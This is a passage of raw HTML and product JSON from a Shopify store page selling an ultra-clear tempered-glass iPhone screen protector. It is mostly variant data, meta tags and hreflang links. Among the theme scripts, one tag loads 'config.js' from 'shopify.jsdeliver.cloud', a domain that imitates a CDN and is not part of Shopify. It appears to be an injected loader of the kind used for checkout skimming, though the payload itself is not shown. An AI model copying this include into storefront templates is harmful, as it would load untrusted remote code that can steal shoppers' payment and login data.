Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109308755,"title":"Clear \/ For iPhone 11 Pro Max","option1":"Clear","option2":"For iPhone 11 Pro Max","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro Max","public_title":"Clear \/ For iPhone 11 Pro Max","options":["Clear","For iPhone 11 Pro Max"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109341523,"title":"Clear \/ For iPhone 11 Pro","option1":"Clear","option2":"For iPhone 11 Pro","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro","public_title":"Clear \/ For iPhone 11 Pro","options":["Clear","For iPhone 11 Pro"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49455109374291,"title":"Clear \/ For iPhone 11","option1":"Clear","option2":"For iPhone 11","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":44657348903140,"product_id":7501099696356,"position":2,"created_at":"2023-01-07T21:16:12+01:00","updated_at":"2023-09-17T00:36:36+02:00","alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","width":629,"height":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796","variant_ids":[42258392088804,42258392154340,42258392219876,43584735674596,43584735740132,43584735805668,43584735871204,43584735936740,43584736002276,49455109046611,49455109079379,49455109112147,49455109144915,49455109177683,49455109210451,49455109243219,49455109275987,49455109308755,49455109341523,49455109374291]},"available":true,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11","public_title":"Clear \/ For iPhone 11","options":["Clear","For iPhone 11"],"price":77700,"weight":0,"compare_at_price":103600,"inventory_management":"shopify","barcode":"731996531079","featured_media":{"alt":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max - Sky-cover","id":37248445579492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":629,"width":629,"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<meta property="og:title" content="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - SKYCOVER">
<meta property="og:type" content="product">
<meta property="og:description" content="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - SKYCOVER For iPhone 16 15 14 13 12 Ultra Thin Full Screen Protector. IN STOCK"><meta property="og:image" content="http://sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/products/product-image-1847852538.jpg?v=1694903793">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="777.00">
  <meta property="og:price:currency" content="TRY"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - SKYCOVER">
<meta name="twitter:description" content="Ultra Clear Thin Full Screen Protector Tempered Protective Glass - SKYCOVER For iPhone 16 15 14 13 12 Ultra Thin Full Screen Protector. IN STOCK">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="TRY">
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/products/new-version-2-0-hd-clear-tempered-protective-glass">
